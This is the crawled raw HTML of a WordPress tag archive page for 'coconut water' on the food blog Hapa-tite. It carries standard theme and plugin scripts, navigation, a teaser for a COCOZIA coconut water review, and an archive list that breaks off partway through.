

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hapatite.com/tag/coconut-water/
body_size: 9768
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hapa-tite —   coconut water</title><meta name="viewport" content="width=device-width, initial-scale=1" />

		<style type="text/css">
			.slide-excerpt { width: 30%; }
			.slide-excerpt { top: 0; }
			.slide-excerpt { left: 0; }
			.flexslider { max-width: 750px; max-height: 500px; }
			.slide-image { max-height: 500px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Feed" href="http://feeds.feedburner.com/Hapatite" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Comments Feed" href="https://hapatite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; coconut water Tag Feed" href="https://hapatite.com/tag/coconut-water/feed/" />
<link rel="canonical" href="https://hapatite.com/tag/coconut-water/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hapatite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://hapatite.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css'  href='https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='child-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu li:hover,
		.genesis-nav-menu a:hover,
		.site-header .genesis-nav-menu a:hover,
		.entry-title a,
		.sidebar .widget-title a {
			color: #58a82a;
		}
		
		
		}
		
</style>
<link rel='stylesheet' id='recipress_front-css'  href='http://hapatite.com/wp-content/plugins/recipress/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%7COpen+Sans%3A400%2C300italic%2C300%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Serif+Pro&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hapatite.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://hapatite.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='wpgform-css-css'  href='https://hapatite.com/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://hapatite.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css'  href='http://hapatite.com/wp-content/plugins/commentluv/css/commentluv.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-theme.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-light.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-dark.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-giant-gold-fish.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-adrift-in-dreams.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/flexo-archives-widget/flexo-anim.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"http:\/\/hapatite.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/hapatite.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/hapatite.com\/wp-admin\/admin-ajax.php","_fetch":"9eaf119acb","_info":"064464cfcd","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/hapatite.com\/cocozia-organic-coconut-water\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://hapatite.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hapatite.com/xmlrpc.php?rsd" />
<link rel="stylesheet" type="text/css" media="screen" href="http://hapatite.com/wp-content/plugins/mycss/my.css" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://hapatite.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '10065';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'COCOZIA%C2%AE+Organic+Coconut+Water';
	window._wp_rp_post_tags = ['coconut+water', 'coconut', 'products+%26amp%3B+services', 'reviews', 'raw', 'galleri', 'sugar', 'harvest', 'bottl', 'cafe', 'amp', 'joe', 'plastic', 'chocol', 'coffe', 'water', 'coco', 'vita', 'coconut'];
</script>
<link rel="stylesheet" href="https://hapatite.com/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
	<link rel="stylesheet" type="text/css" href="http://hapatite.com/wp-content/plugins/star-rating-for-reviews/star-rating.css" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="pingback" href="https://hapatite.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hapatite.com/wp-content/uploads/media/foiled-honu.png) no-repeat !important; }</style>
<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://hapatite.com/wp-content/uploads/media/favicon.ico" />
<link rel="icon" href="http://hapatite.com/wp-content/uploads/media/favicon.png" type="image/png"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hapatite.com/wp-content/uploads/media/bg-50.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=32%2C32&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=190%2C192&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=178%2C180&#038;quality=100&#038;strip=all&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=231%2C233&#038;quality=100&#038;strip=all&#038;ssl=1" />
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://hapatite.com/?custom-css=76ab07eac7" />
		</head>
<body class="archive tag tag-coconut-water tag-350 custom-background custom-header header-image content-sidebar divine-archive" itemscope itemtype="http://schema.org/WebPage"><div class="widget-above-header widget-area"><div class="wrap"><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://hapatite.com/" role="search"><meta itemprop="target" content="https://hapatite.com/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder="Search this website &#x2026;" /><input type="submit" value="Search"  /></form></div></section>
</div></div><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-13442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13442"><a href="https://hapatite.com/category/recipes/hit-at-home/" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13443"><a href="https://hapatite.com/category/tipsy-honu/" itemprop="url"><span itemprop="name">Tipsy Honu</span></a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13444"><a href="http://hapatite.com/category/reviews/tea-reviews/" itemprop="url"><span itemprop="name">Tea Reviews</span></a></li>
<li id="menu-item-13445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13445"><a href="https://hapatite.com/category/bento/" itemprop="url"><span itemprop="name">Bento</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/8476339" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://nicole@hapatite.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="http://feeds.feedburner.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hapatite.com/">Hapa-tite</a></p><p class="site-description" itemprop="description">edible adventures &amp; cultural explorations</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-pages-menu" class="menu genesis-nav-menu"><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5013"><a href="http://hapatite.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5014"><a href="https://hapatite.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6480"><a href="http://hapatite.com/about#hapa" itemprop="url"><span itemprop="name">Hapa?</span></a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6482"><a href="http://hapatite.com/about#tech" itemprop="url"><span itemprop="name">Tech Specs</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="http://hapatite.com/about#linkage" itemprop="url"><span itemprop="name">Linkage</span></a></li>
	<li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://hapatite.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5008"><a href="https://hapatite.com/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://hapatite.com/recipes#tabs-5-1" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
	<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195"><a href="http://hapatite.com/recipes#tabs-5-2" itemprop="url"><span itemprop="name">Sweet</span></a></li>
	<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a href="http://hapatite.com/recipes#tabs-5-3" itemprop="url"><span itemprop="name">Savory</span></a></li>
	<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10198"><a href="http://hapatite.com/recipes#tabs-5-4" itemprop="url"><span itemprop="name">Drinks</span></a></li>
	<li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10199"><a href="http://hapatite.com/recipes#tabs-5-5" itemprop="url"><span itemprop="name">Index</span></a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5009"><a href="https://hapatite.com/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="http://hapatite.com/reviews#restaurants" itemprop="url"><span itemprop="name">Restaurants</span></a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="http://hapatite.com/reviews#tea" itemprop="url"><span itemprop="name">Tea</span></a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="http://hapatite.com/reviews#products" itemprop="url"><span itemprop="name">Products</span></a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="http://hapatite.com/reviews#events" itemprop="url"><span itemprop="name">Events</span></a></li>
</ul>
</li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://hapatite.com/tea-swap/" itemprop="url"><span itemprop="name">Tea Swap</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-10065 post type-post status-publish format-standard has-post-thumbnail category-misc category-reviews tag-coconut tag-coconut-water entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/reviews/misc/" rel="category tag">Products &amp; Services</a> <a href="https://hapatite.com/category/reviews/" rel="category tag">Reviews</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/cocozia-organic-coconut-water/" rel="bookmark"><img src="https://i1.wp.com/hapatite.com/wp-content/uploads/media/hapatite-1060918.jpg?resize=400%2C400&quality=100&strip=all&ssl=1" alt="COCOZIA® Organic Coconut Water" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/cocozia-organic-coconut-water/" rel="bookmark">COCOZIA® Organic Coconut Water</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Me</h4>
<p><span class="alignright"><img alt='' src='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' /></span>I am a thirty-year-old living in the DC Metro area. This blog focuses on food and culture as a result of my mixed heritage. <a class="pagelink" href="https://hapatite.com/about/">Read More…</a></p>
</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div></section>
<section id="facebook-likebox-2" class="widget widget_facebook_likebox"><div class="widget-wrap"><h4 class="widget-title widgettitle"><a href="https://www.facebook.com/hapatite/">Facebook</a></h4>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/hapatite/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/hapatite/"><a href="https://www.facebook.com/hapatite/">Facebook</a></blockquote></div>
		</div>
		</div></section>
<section id="flexo-archives-3" class="widget FlexoArchives_widget_archives"><div class="widget-wrap"><h4 class="widget-title widgettitle">Previous Posts</h4>
<ul><li><a href="https://hapatite.com/2018/" class="flexo-link" title="Year 2018 archives" >2018</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2018/10/'>October</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2017/" class="flexo-link" title="Year 2017 archives" >2017</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2017/01/'>January</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/06/'>June</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2016/" class="flexo-link" title="Year 2016 archives" >2016</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2016/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2016/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/09/'>September</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2015/" class="flexo-link" title="Year 2015 archives" >2015</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2015/01/'>January</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2015/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2015/03/'>March</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/06/'>June</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/09/'>September</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2015/10/'>October</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2015/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2014/" class="flexo-link" title="Year 2014 archives" >2014</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2014/01/'>January</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2014/02/'>February</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/03/'>March</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2014/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/05/'>May</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2014/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2014/07/'>July</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2014/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2014/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2014/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2013/" class="flexo-link" title="Year 2013 archives" >2013</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2013/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/02/'>February</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2013/08/'>August</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2013/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/10/'>October</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2013/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2012/" class="flexo-link" title="Year 2012 archives" >2012</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2012/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/02/'>February</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2012/03/'>March</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2012/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/11/'>November</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2011/" class="flexo-link" title="Year 2011 archives" >2011</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2011/01/'>January</a>&nbsp;(2)</li>
